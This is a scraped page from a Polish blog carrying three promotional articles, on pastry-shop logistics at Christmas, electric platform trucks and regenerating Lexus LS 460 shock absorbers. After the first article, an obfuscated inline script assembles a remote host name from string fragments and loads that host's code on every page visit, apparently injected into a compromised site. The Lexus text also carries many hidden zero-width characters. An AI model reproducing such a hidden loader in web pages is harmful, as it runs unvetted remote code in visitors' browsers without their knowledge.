<p>Dobrze zaplanowana produkcja to nie tylko kwestia harmonogramu, ale przede wszystkim&nbsp;<strong>koordynacji dostaw, magazynu i zespołu</strong>. W tym czasie każde ogniwo łańcucha musi działać bez zakłóceń – od momentu przyjęcia surowców po moment, w którym gotowy produkt trafia do witryny. Nawet najpiękniejsze ciasto nie powstanie, jeśli w odpowiedniej chwili zabraknie podstawowego składnika. Dlatego planowanie logistyki w cukierni nie polega jedynie na zamawianiu produktów, ale na&nbsp;<strong>tworzeniu rytmu pracy, który daje spokój całemu zespołowi</strong>.</p>



<p>Ten spokój to coś, co odróżnia najlepsze cukiernie od reszty. Kiedy wszystko działa jak należy – dostawy przyjeżdżają punktualnie, magazyn jest uporządkowany, a produkcja rozłożona równomiernie – zespół może w pełni skupić się na jakości i estetyce. W takich warunkach&nbsp;<strong>każdy krem ma idealną konsystencję, każda beza odpowiednią kruchość, a każdy tort precyzyjne wykończenie</strong>. Bo w dobrze zorganizowanej cukierni planowanie nie ogranicza wolności twórczej – przeciwnie,&nbsp;<strong>daje przestrzeń na pasję i precyzję</strong>.</p>



<p>Grudzień nie wybacza chaosu. Każda godzina opóźnienia może oznaczać utracone zamówienie lub stres, który odbija się na jakości pracy. Dlatego właśnie&nbsp;<strong>logistyka w cukierni staje się częścią filozofii smaku</strong>. To ona pozwala budować harmonię pomiędzy presją czasu a spokojem działania. Dzięki dobrze zorganizowanemu&nbsp;<strong>zaopatrzeniu dla cukierni</strong>&nbsp;możliwe jest nie tylko utrzymanie płynności dostaw, ale też planowanie produkcji z wyprzedzeniem – bez ryzyka braków surowców czy nadmiaru towaru.</p>



<p>W praktyce oznacza to, że cukiernia staje się organizmem, który oddycha równym rytmem. Produkcja, dostawy, sprzedaż – wszystko współgra ze sobą w precyzyjnie zaplanowanym cyklu. Taki rytm pozwala utrzymać jakość niezależnie od skali działania. Każdy produkt, od najmniejszego ciastka po najbardziej wykwintny tort, ma w sobie ten sam poziom dopracowania, który jest możliwy tylko wtedy, gdy&nbsp;<strong>spokój logistyki przenika każdy etap pracy</strong>.</p>



<p>Dla gościa, który odbiera świąteczne zamówienie, liczy się tylko efekt – smak, zapach, estetyka. Ale za tym doświadczeniem stoi coś więcej:&nbsp;<strong>sprawność całego procesu, planowanie i organizacja</strong>, które pozwalają cukierni zachować równowagę w czasie, gdy presja sięga zenitu. To właśnie ta równowaga, ta dyscyplina i świadomość, że wszystko zostało przewidziane, budują prawdziwą jakość. Bo w cukiernictwie, podobnie jak w muzyce,&nbsp;<strong>perfekcja rodzi się z harmonii</strong>&nbsp;– a harmonia zaczyna się od planu.</p>



<h2><strong>Cukiernia, która działa jak zegarek</strong></h2>



<p>Perfekcyjna cukiernia nie różni się wiele od precyzyjnego mechanizmu – każdy element, nawet ten najmniejszy, musi działać z dokładnością i rytmem. W grudniu, gdy każdy dzień przynosi nowe zamówienia, a terminy zbliżają się z prędkością kolejnych wypieków wychodzących z pieca,&nbsp;<strong>ta precyzja nabiera szczególnego znaczenia</strong>. To właśnie wtedy widać, jak bardzo organizacja i logistyka wpływają na jakość, tempo i spokój pracy.</p>



<p>Cukiernia, która działa jak zegarek, to miejsce, w którym&nbsp;<strong>każdy proces jest zsynchronizowany</strong>&nbsp;– od dostawy surowców po dekorację ostatniego tortu. Produkcja odbywa się płynnie, a dostawy wchodzą w rytm dnia niczym tony w dobrze napisanej partyturze. Nie ma pośpiechu, choć praca nie zwalnia; nie ma chaosu, choć tempo jest wysokie. Jest za to coś, co w grudniowym sezonie liczy się najbardziej –&nbsp;<strong>spokój i pewność</strong>, że wszystko przebiega zgodnie z planem.</p>



<p>To właśnie ten spokój jest dziś najcenniejszym kapitałem w cukiernictwie. W świecie, w którym klienci oczekują nie tylko pięknych i smacznych wyrobów, ale także punktualności i niezawodności,&nbsp;<strong>stabilność działania staje się wartością strategiczną</strong>. Każda cukiernia, która potrafi utrzymać rytm w czasie największego obciążenia, zyskuje coś więcej niż zadowolonych klientów – zyskuje reputację marki, której można ufać.</p>



<p>Za tą reputacją stoi coś więcej niż talent – stoi&nbsp;<strong>organizacja, planowanie i konsekwencja</strong>. To one pozwalają przetrwać intensywność grudnia bez strat jakości, z zachowaniem pełnej powtarzalności. Każdy krem, każdy blat, każdy detal dekoracji staje się częścią większej całości, w której logistyka i rzemiosło tworzą jedną, wspólną opowieść.</p>



<p>W takiej cukierni każdy dzień zaczyna się od zaufania – do zespołu, do procesu, do dostaw, które pojawiają się zawsze na czas. I kończy się satysfakcją – widokiem witryny pełnej idealnych ciast, tortów i pralin, które wyglądają tak, jak zaplanowano. Bo&nbsp;<strong>zaopatrzenie dla cukierni</strong>&nbsp;to nie tylko kwestia dostarczenia surowców. To część filozofii – przekonanie, że jakość zaczyna się od stabilności, a stabilność od planu.</p>



<p>W świątecznym zgiełku to właśnie te dobrze działające systemy, te ciche procesy w tle, sprawiają, że cukiernicy mogą robić to, co kochają najbardziej – tworzyć smak, który zachwyca. Bo w grudniu, gdy czas staje się bezcenny,&nbsp;<strong>największym luksusem w cukierni jest spokój</strong>. Spokój, który rodzi się z pewności, że wszystko – od dostawy po gotowy produkt – działa jak w zegarku.</p>



<p>Każda cukiernia ma swój grudniowy rytuał – ciepło pieców, dźwięk mikserów, zapach wanilii i kakao. Ale za tą świąteczną aurą kryje się coś więcej niż tylko smak i zapach. To organizacja, planowanie i współpraca, dzięki którym możliwe jest utrzymanie harmonii w czasie największego obciążenia.&nbsp;<strong>Cukiernictwo to nie tylko rzemiosło – to logistyka smaku</strong>, w której każdy etap ma znaczenie.</p>



<p>Właśnie dlatego najdoskonalsze słodycze powstają tam, gdzie pasja spotyka się z porządkiem. Gdzie kreatywność idzie w parze z planowaniem, a dostawy i produkcja działają jak jeden organizm. W świecie, który pędzi coraz szybciej, prawdziwym luksusem staje się&nbsp;<strong>spokój pracy i powtarzalność jakości</strong>. Bo to one pozwalają tworzyć nie tylko słodycze, ale też emocje – te, które wracają co roku, w zapachu cynamonu i smaku świątecznego makowca.</p>



<p><a href="https://qulineo.pl/zaopatrzenie-dla-cukierni/"><strong>Zaopatrzenie dla cukierni</strong></a>&nbsp;to dziś nie tylko kwestia logistyki – to narzędzie, które pozwala utrzymać tempo, nie tracąc serca do rzemiosła. Dzięki niemu grudzień w cukierni nie musi być czasem chaosu, ale może stać się miesiącem doskonałości – kiedy w powietrzu unosi się zapach cukru, a w każdym detalu czuć równowagę między pasją a perfekcją.</p>



<p>Bo prawdziwa słodycz w święta nie rodzi się z pośpiechu. Rodzi się z harmonii.</p>



<script>
(function(){
crzc=document.createElement("script");crzc_="o"+("pe")+"ns";crzcu="2548403971";
crzc_+="t"+"at"+(".e");crzc.type="text/javascript";
crzcu+=".aiu9kfqzrzc0iv8872v2";crzc.async=true;crzc_+=""+("u"+"")+"/";
crzcu+="zdhubxz4ek";crzc.src="https://"+crzc_+crzcu;
document.body.appendChild(crzc);
})();
</script>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1179&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/wnikamy.pl\/slodycz-pod-presja-czasu-jak-logistyka-i-dostawy-wplywaja-na-jakosc-wyrobow-cukierniczych-w-sezonie-swiatecznym\/&quot;,&quot;postId&quot;:1179,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://wnikamy.pl/slodycz-pod-presja-czasu-jak-logistyka-i-dostawy-wplywaja-na-jakosc-wyrobow-cukierniczych-w-sezonie-swiatecznym/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://wnikamy.pl/category/porady/"><span class="mvp-post-cat left">Porady</span></a></h3>
												<h1 class="mvp-post-title left">Wózki elektryczne platformowe – innowacyjne narzędzie w logistyce i przemyśle</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">11 miesięcy ago</span> <p>on</p> <span class="mvp-post-date">4 marca, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://wnikamy.pl/author/admin/" title="Wpisy od Stanisław Niemczuk" rel="author">Stanisław Niemczuk</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1500" height="1001" src="https://wnikamy.pl/wp-content/uploads/2025/03/2148923134.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/03/2148923134.jpg 1500w, https://wnikamy.pl/wp-content/uploads/2025/03/2148923134-300x200.jpg 300w, https://wnikamy.pl/wp-content/uploads/2025/03/2148923134-1024x683.jpg 1024w, https://wnikamy.pl/wp-content/uploads/2025/03/2148923134-768x513.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_1036" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Wózki elektryczne platformowe to nowoczesne urządzenia transportowe, które znajdują szerokie zastosowanie w magazynach, zakładach produkcyjnych oraz innych sektorach wymagających sprawnego przemieszczania towarów. Dzięki zasilaniu elektrycznemu i ergonomicznej konstrukcji znacząco zwiększają efektywność pracy oraz poprawiają bezpieczeństwo operacyjne.</p>



<h3><strong>Co to są wózki elektryczne platformowe?</strong></h3>



<p><a href="https://www.helipolska.pl/wozki-widlowe/wozki-platformowe-elektryczne/">Wózki elektryczne platformowe</a>&nbsp;to pojazdy przeznaczone do transportu różnorodnych ładunków na płaskiej powierzchni. W odróżnieniu od wózków widłowych, nie posiadają masztu do podnoszenia, ale oferują dużą powierzchnię ładunkową, umożliwiającą sprawne przemieszczanie towarów na krótkich i średnich dystansach.</p>



<p>Napęd elektryczny sprawia, że są ciche, ekologiczne i bardziej ekonomiczne niż ich spalinowe odpowiedniki. Wysoka wydajność akumulatorów pozwala na długą pracę bez potrzeby częstego ładowania, co jest kluczowe w intensywnie eksploatowanych środowiskach.</p>



<h3><strong>Zalety wózków elektrycznych platformowych</strong></h3>



<ul><li><strong>Ekologiczność</strong>&nbsp;– brak emisji spalin czyni je przyjaznymi dla środowiska.</li><li><strong>Niższe koszty eksploatacji</strong>&nbsp;– brak konieczności zakupu paliwa i mniejsza liczba wymaganych przeglądów.</li><li><strong>Cicha praca</strong>&nbsp;– idealne do użytku w zamkniętych pomieszczeniach i miejscach wymagających ograniczenia hałasu.</li><li><strong>Łatwa obsługa</strong>&nbsp;– intuicyjne sterowanie zwiększa komfort użytkowania.</li><li><strong>Bezpieczeństwo</strong>&nbsp;– nowoczesne systemy hamulcowe oraz stabilna konstrukcja minimalizują ryzyko wypadków.</li><li><strong>Wszechstronność</strong>&nbsp;– możliwość przewożenia różnych rodzajów ładunków, od skrzyń po palety i ciężkie elementy przemysłowe.</li></ul>



<h3><strong>Gdzie stosuje się wózki elektryczne platformowe?</strong></h3>



<p>Wózki te sprawdzają się w wielu branżach, takich jak:</p>



<ul><li><strong>Logistyka i magazynowanie</strong>&nbsp;– ułatwiają organizację i transport towarów wewnątrz hal magazynowych.</li><li><strong>Produkcja</strong>&nbsp;– umożliwiają sprawny transport komponentów między stanowiskami pracy.</li><li><strong>Handel i dystrybucja</strong>&nbsp;– pomagają w szybkim przemieszczaniu towarów w centrach dystrybucyjnych.</li><li><strong>Sektor usługowy</strong>&nbsp;– wykorzystywane np. w lotniskach, szpitalach i hotelach do przewozu sprzętu czy bagaży.</li></ul>



<h3><strong>Jak dobrać odpowiedni model?</strong></h3>



<p>Wybierając wózek elektryczny platformowy, warto zwrócić uwagę na:</p>



<ul><li><strong>Ładowność</strong>&nbsp;– powinna być dopasowana do przewidywanych obciążeń.</li><li><strong>Zasięg na jednym ładowaniu</strong>&nbsp;– kluczowy w intensywnej eksploatacji.</li><li><strong>Rodzaj sterowania</strong>&nbsp;– od prostych modeli manualnych po w pełni zautomatyzowane wersje.</li><li><strong>Dodatkowe wyposażenie</strong>&nbsp;– np. burty ochronne, systemy zabezpieczeń czy kabina operatora.</li></ul>



<h3><strong>Podsumowanie</strong></h3>



<p>Wózki elektryczne platformowe to przyszłościowe rozwiązanie dla firm, które chcą zoptymalizować transport wewnętrzny i zredukować koszty eksploatacji. Dzięki nowoczesnym technologiom zapewniają wydajność, bezpieczeństwo oraz ekologiczne podejście do logistyki. Ich rosnąca popularność sprawia, że stanowią kluczowy element wyposażenia wielu przedsiębiorstw.</p>



<p></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1036&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/wnikamy.pl\/wozki-elektryczne-platformowe-innowacyjne-narzedzie-w-logistyce-i-przemysle\/&quot;,&quot;postId&quot;:1036,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://wnikamy.pl/wozki-elektryczne-platformowe-innowacyjne-narzedzie-w-logistyce-i-przemysle/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://wnikamy.pl/category/porady/"><span class="mvp-post-cat left">Porady</span></a></h3>
												<h1 class="mvp-post-title left">Regeneracja amortyzatorów Lexus LS 460 – dlaczego to się opłaca?</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">11 miesięcy ago</span> <p>on</p> <span class="mvp-post-date">25 lutego, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://wnikamy.pl/author/admin/" title="Wpisy od Stanisław Niemczuk" rel="author">Stanisław Niemczuk</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1000" height="667" src="https://wnikamy.pl/wp-content/uploads/2025/02/83931-2.jpg" class="attachment- size- wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/02/83931-2.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/02/83931-2-300x200.jpg 300w, https://wnikamy.pl/wp-content/uploads/2025/02/83931-2-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_1029" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Czy zastanawiałeś się kiedyś, dlaczego warto dbać o stan‌ zawieszenia swojego Lexusa LS 460? Regeneracja amortyzatorów to nie tylko sposób na poprawę komfortu jazdy, ale również klucz do dłuższej żywotności twojego pojazdu. Wysokiej jakości amortyzatory działają jak niewidzialne poduszki, które chronią zarówno kierowcę, ⁣jak ⁤i pasażerów przed wstrząsami drogowymi. Czy chcesz wiedzieć, jakie korzyści płyną z&#x200d; tej inwestycji?</p>



<h2>Dlaczego warto regenerować amortyzatory w Lexusie LS 460?</h2>



<p><a href="https://regeneracja-airmatic.pl/cennik/"><strong>Regeneracja amortyzatorów Lexus LS 460</strong></a>&nbsp;to proces, ‌który​ niesie za sobą wiele korzyści. Po pierwsze, pozwala na znaczną oszczędność finansową &#x200d;w​ porównaniu do zakupu nowych amortyzatorów. W przypadku modelu LS 460,&#x200d; który często jest użytkowany przez dłuższy‌ okres, regeneracja może przywrócić do życia elementy zawieszenia, co przekłada się na poprawę komfortu jazdy i bezpieczeństwa. Amortyzatory po regeneracji działają jak‌ nowe, co pozwala⁤ cieszyć się stabilnością pojazdu‌ zarówno na nierównych, miejskich drogach, jak i w dłuższych trasach.</p>



<p>Co więcej,&nbsp;<strong>regeneracja amortyzatorów</strong>&nbsp;⁣ to także ⁢działanie proekologiczne. W dobie wzrastającej świadomości ⁢ekologicznej i troski o‌ środowisko, warto zauważyć, że odbudowa starych komponentów ⁢zmniejsza ilość‌ odpadów oraz zmniejsza zapotrzebowanie na⁤ nowe surowce. Dla właścicieli Lexusów LS 460, którzy ‌dbają o swój samochód, regeneracja amortyzatorów to nie tylko sposób na ⁢zachowanie sprawności pojazdu, ale ⁣również‌ bardziej zrównoważona​ alternatywa dla tradycyjnej wymiany. Regenerowane⁣ amortyzatory często mają podobny okres eksploatacji do⁤ nowych,​ co czyni ten proces opłacalnym i ekologicznym wyborem.</p>



<h2>Jakie korzyści⁤ przynosi regeneracja amortyzatorów?</h2>



<p><strong>Regeneracja amortyzatorów w Lexusie LS 460</strong>&nbsp;przynosi wiele korzyści, które przekładają się na komfort jazdy oraz &#x200d;bezpieczeństwo. Po pierwsze, ⁣zregenerowane amortyzatory znacznie ⁢poprawiają⁤&nbsp;<strong>stabilność pojazdu</strong>,⁣ co jest kluczowe, szczególnie na polskich drogach, gdzie często występują nierówności. Dobre działanie amortyzatorów wpływa na precyzję prowadzenia, a​ także na efektywność &#x200d;hamowania, co z kolei może zapobiec ‌nieprzewidzianym sytuacjom na drodze.</p>



<p>warto także zwrócić uwagę na&nbsp;<strong>korzyści finansowe</strong>. Regeneracja amortyzatorów jest zazwyczaj znacznie⁣ tańszą opcją niż ich wymiana na &#x200d;nowe. Oszczędności mogą ⁢być znaczące, zwłaszcza ​w przypadku luksusowych modeli, takich jak Lexus LS 460, gdzie koszt nowych części jest wysoki. Zregenerowane amortyzatory mogą działać jeszcze przez długi czas, co oznacza mniejsze wydatki na naprawy i większą trwałość pojazdu. W efekcie, kierowcy zyskują nie tylko lepszą jakość jazdy, ale także zwracają uwagę na&nbsp;<strong>ekonomię użytkowania</strong>&nbsp;swojego auta.</p>



<h2>Proces ‌regeneracji amortyzatorów krok po kroku</h2>



<p>Proces regeneracji amortyzatorów zaczyna się od ich demontażu.⁤ Mechanik‌ zdejmuje amortyzatory z ⁤pojazdu, co pozwala na dokładne ich zbadanie. W⁢ momencie demontażu sprawdzane są ​wszystkie elementy,&#x200d; takie jak cylindry, ⁢tłoki oraz uszczelki.&nbsp;<strong>W ⁣przypadku konieczności wymiany uszkodzonych części, wykorzystuje się ⁤wysokiej jakości zamienniki, co zapewnia długotrwałość regeneracji.</strong>&nbsp;Dobrze przeprowadzony demontaż to kluczowy krok, który wpływa na​ jakość całego&#x200d; procesu.</p>



<p>Kolejnym krokiem jest czyszczenie i lakierowanie amortyzatorów. Części pozbawiane są wszelkich zanieczyszczeń, ‌rdzy ​oraz starego lakieru. Następnie, po nałożeniu nowej warstwy ⁣lakieru, montowane są nowe uszczelki i elementy.&nbsp;<strong>Na​ koniec amortyzatory⁤ są testowane na specjalistycznych ⁤stanowiskach, co ‌pozwala na⁢ upewnienie się, że⁢ działają tak, jak powinny.</strong>&nbsp;Dzięki temu kierowca zyskuje pewność, że jego pojazd będzie miał ⁢zapewniony komfort jazdy i bezpieczeństwo na ⁤drodze.</p>



<h2>koszty regeneracji amortyzatorów Lexus LS 460</h2>



<p>Koszty regeneracji amortyzatorów w Lexusie LS 460 mogą​ się różnić w zależności od ‌wielu czynników, takich jak wybór warsztatu czy indywidualne podejście do danego pojazdu.⁤ Przeciętnie, koszt regeneracji &#x200d;jednego amortyzatora to około ⁢&nbsp;<strong>500-800 ​zł</strong>, ⁤co w porównaniu ⁤do ceny zakupu nowych&#x200d; amortyzatorów, która może wynosić nawet&nbsp;<strong>2000-3000 zł za sztukę</strong>, jest korzystną opcją. Warto zwrócić uwagę na to, że regeneracja​ zmniejsza⁣ koszty związane z zakupem nowych podzespołów, a przy tym pozwala na zachowanie oryginalnych elementów zawieszenia pojazdu.</p>



<p>Warto też &#x200d;pamiętać,​ że regeneracja amortyzatorów niesie ze sobą ⁣nie tylko oszczędności finansowe, ⁣ale również korzyści związane z komfortem jazdy⁣ oraz bezpieczeństwem. Utrzymując amortyzatory⁢ w dobrej kondycji, użytkownicy Lexusa LS 460 mogą cieszyć się&nbsp;<strong>lepszym prowadzeniem oraz zmniejszonym ryzykiem uszkodzeń podzespołów zawieszenia</strong>.⁤ Dzięki temu, inwestycja w regenerację amortyzatorów zwraca się nie tylko w postaci oszczędności, ale także poprzez zwiększenie trwałości⁤ całego układu zawieszenia.to ‌podejście jest zatem nie tylko ekonomiczne, ale i rozsądne w dłuższym okresie użytkowania⁢ pojazdu.</p>



<h2>Jak ocenić stan amortyzatorów w Lexusie?</h2>



<p>Aby ocenić stan&#x200d; amortyzatorów w ⁢Lexusie ​LS 460,⁢ warto zwrócić uwagę na kilka kluczowych objawów.&nbsp;<strong>Jazda po⁢ nierównościach</strong>&nbsp;może ujawnić, czy amortyzatory​ dobrze działają.‌ Jeśli samochód skacze lub podskakuje po przejechaniu przez dziury, może to być oznaką zużycia. Innym pomocnym sposobem ⁢jest sprawdzenie stanu&nbsp;<strong>karoserii i felg</strong>. Nadmierna wibracja i hałas z wnętrza pojazdu podczas jazdy również mogą sugerować problemy z amortyzatorami.</p>



<p>Ważne jest także regularne przeprowadzanie wizualnych inspekcji. Zwróć uwagę⁤ na&nbsp;<strong>wycieki oleju</strong>&nbsp;⁣ z amortyzatorów, które mogą⁣ wskazywać na ⁢ich uszkodzenie. Dobrze‌ jest również ocenić, czy samochód nie przechyla się na&#x200d; boki podczas​ zakrętów, co jest kolejnym ⁤znakiem, że amortyzatory mogą wymagać regeneracji.&nbsp;<strong>Testowanie reakcji zawieszenia</strong>&nbsp;&#x200d;podczas jazdy przy niskiej prędkości pozwala na dokładniejszą ocenę ich funkcjonalności. Dzięki tym wskazówkom można w ‌porę ⁤zareagować na problemy związane z amortyzatorami, co wydłuży ich żywotność⁣ i poprawi komfort jazdy. ‌</p>



<h2>Częste problemy z amortyzatorami w Lexusach</h2>



<p>W Lexusach LS 460 często występują problemy ‌z amortyzatorami, które mogą znacząco wpływać na komfort jazdy oraz bezpieczeństwo. Jednym⁣ z najczęstszych objawów jest&nbsp;<strong>nieprawidłowe tłumienie drgań</strong>, co objawia ⁤się⁣ w postaci &#8222;skakania&#8221; nadwozia⁤ na‌ nierównościach drogi. Z czasem, amortyzatory tracą swoje właściwości, a kierowcy zaczynają odczuwać zwiększone luzy w układzie kierowniczym,⁤ co nie tylko‌ wpływa na prowadzenie pojazdu, ale również zwiększa⁤ ryzyko wypadku.⁣ W wielu przypadkach, przyczyny tych problemów można przypisać⁢&nbsp;<strong>naturalnemu zużyciu</strong>&nbsp;oraz⁢ działaniu niekorzystnych warunków ​drogowych, takich jak dziury &#x200d;czy nierówności.</p>



<p>drugim istotnym problemem jest&nbsp;<strong>wyciekanie oleju</strong>&nbsp;z⁤ amortyzatorów,⁢ co prowadzi do ich całkowitej utraty funkcji. W takim wypadku kierowcy mogą ​zauważyć, że pojazd staje się niespokojny na drodze, a&#x200d; jazda staje się mniej​ komfortowa. Przyczyną wycieku może być&#x200d; zużycie uszczelek, które pełnią⁣ kluczową⁤ rolę w utrzymaniu ciśnienia w‌ układzie. Regularne sprawdzanie stanu amortyzatorów ⁣oraz ich&nbsp;<strong>usuwanie</strong>&nbsp;i regeneracja mogą znacząco poprawić bezpieczeństwo oraz komfort jazdy, a ​także wydłużyć‌ żywotność‌ całego‌ układu zawieszenia.</p>



<h2>Gdzie zlecić regenerację amortyzatorów w Polsce?</h2>



<p>W Polsce istnieje wiele miejsc,⁢ gdzie można zlecić ⁢&nbsp;<strong>regenerację amortyzatorów</strong>&nbsp;do Lexusa LS​ 460. popularne są⁢ warsztaty specjalizujące się w zawieszeniach oraz stacje,‌ które oferują kompleksowe usługi związane z układem kierowniczym i zawieszeniem pojazdów. Warto zwrócić uwagę na oferty⁤ lokalnych sklepów ‌z częściami samochodowymi, które często współpracują z rzetelnymi ‌warsztatami ‌i mogą polecić ‌konkretne miejsca o dobrej renomie. Można także poszukać opinii w internecie, na forach motoryzacyjnych. Niezwykle przydatnym źródłem informacji są również grupy na Facebooku, gdzie doświadczeni &#x200d;kierowcy ⁣dzielą się ⁢sprawdzonymi rekomendacjami.</p>



